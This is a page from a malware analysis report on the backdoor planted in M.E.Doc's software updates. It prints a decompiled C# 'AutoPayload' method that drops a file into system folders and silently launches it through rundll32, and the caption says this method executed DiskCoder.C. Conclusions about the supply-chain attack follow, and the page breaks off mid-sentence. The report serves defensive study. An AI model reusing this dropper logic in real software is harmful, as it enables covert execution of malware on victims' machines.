public string AutoPayload(string name, byte[] data, string arguments) { int num = 0; string text = string.Empty; string b = "FAIL DUMP"; string text2 = string.Empty; try { string environmentVariable = Environment.GetEnvironmentVariable("windir"); string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData); if (!string.IsNullOrEmpty(environmentVariable)) { text2 = Path.Combine(environmentVariable, name); b = this.DumpData(text2, data); } if (!File.Exists(text2) && !string.IsNullOrEmpty(folderPath)) { text2 = Path.Combine(folderPath, name); b = this.DumpData(text2, data); } if ("OK" == b) { string fileName = Path.Combine(environmentVariable, "system32\\rundll32.exe"); using (Process process = new Process { StartInfo = new ProcessStartInfo { FileName = fileName, UseShellExecute = false, RedirectStandardOutput = true, CreateNoWindow = true, Arguments = string.Format("\"{0}\",#1 {1}", text2, arguments) } }) { process.Start(); if (num > 0) { process.WaitForExit(num); if (!process.HasExited) { process.Kill(); } text = process.ExitCode.ToString(); } else { text = "Started Infinite: " + text2; } } } }
Figure 8 – AutoPayload method that was used to execute DiskCoder.C malware.
Conclusions
As our analysis shows, this is a thoroughly well-planned and well-executed operation. We assume that the attackers had access to the M.E.Doc application source code. They had time to learn the code and incorporate a very stealthy and cunning backdoor. The size of the full M.E.Doc installation is about 1.5GB, and we have no way at this time to verify that there are no other injected backdoors.
There are still questions to answer. How long has this backdoor been in use? What commands and malware other than DiskCoder.C or Win32/Filecoder.AESNI.C have been pushed via this channel? What other software update supply chains might the gang behind
8/9